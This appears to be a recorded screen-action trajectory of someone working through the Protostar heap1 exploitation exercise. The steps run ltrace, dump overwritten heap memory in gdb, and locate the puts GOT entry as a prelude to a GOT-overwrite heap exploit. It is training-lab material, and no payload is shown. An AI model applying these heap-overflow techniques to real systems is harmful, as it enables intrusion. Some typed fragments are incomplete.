
{"action": "key", "text": "Return"}

{"action": "type", "text": "r asdf"}

- Run ltrace /opt/protostar/bin/heap1 to see the four malloc(8) return addresses and the strcpy SIGSEGV
{"action": "type", "text": "trace"}

{"action": "type", "text": "-"}

{"action": "type", "text": "/opt/protostar/bin/heap1"}

{"action": "double_click", "coordinate": [931, 66]}

- Dump x/32x 0x0804a000 and highlight the heap rows at 0x804a000 and 0x804a020 holding 0x41414141 and 0x42424242
{"action": "type", "text": "32x"}

{"action": "double_click", "coordinate": [108, 413]}

{"action": "left_click_drag", "start_coordinate": [107, 454], "coordinate": [182, 465]}

{"action": "mouse_move", "coordinate": [883, 483]}

{"action": "left_click_drag", "start_coordinate": [633, 474], "coordinate": [726, 495]}

{"action": "type", "text": "dias"}

- Disassemble the puts PLT stub at 0x80483cc and pick out the GOT address 0x8049774 it jumps through
{"action": "type", "text": "0x80483cc"}

{"action": "double_click", "coordinate": [751, 514]}

- Examine x/x 0x8049774 to see the GOT entry holding 0x080483d2
{"action": "type", "text": "x"}
